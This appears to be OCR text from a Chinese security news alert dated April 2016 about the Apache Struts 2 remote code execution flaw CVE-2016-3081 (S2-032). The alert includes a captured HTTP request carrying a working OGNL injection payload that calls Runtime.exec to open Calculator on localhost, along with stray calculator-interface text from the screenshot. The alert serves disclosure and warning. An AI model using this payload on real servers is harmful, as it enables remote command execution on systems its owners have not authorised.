 热点 国际
漏洞预警:Apache Struts 2任意代码执
行漏洞（CVE-2016-3081, S02-32）
编辑 E安全 - 2016年4月26日 567
Apache Struts 2是世界上最流行的Java Web服务器框架之一。然而近日国内安全企业安恒信息的安全研
究员Nike.zheng在Struts 2上发现存在高危安全漏洞（CVE-2016-3081,S02-32）,黑客可以利用漏洞直接
执行任意代码，该漏洞广泛影响所有struts版本。
Request
Raw Params Headers Hex
GET
/struts28/example/HelloWorld.action?method:#_memberAccess%3d@ognl.OgnlContext
@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec(#parameters.co
mmand[0]),1?%23xx:%23request.toString&command=open+/Applications/Calculator.a
pp HTTP/1.1
Host: localhost:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyot
Content-Length: 0
Date: Fri, 15 Apr 2016
Connection: close
0x0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6
字节翻转 1 2 3
字翻转 FF 0 00
E安全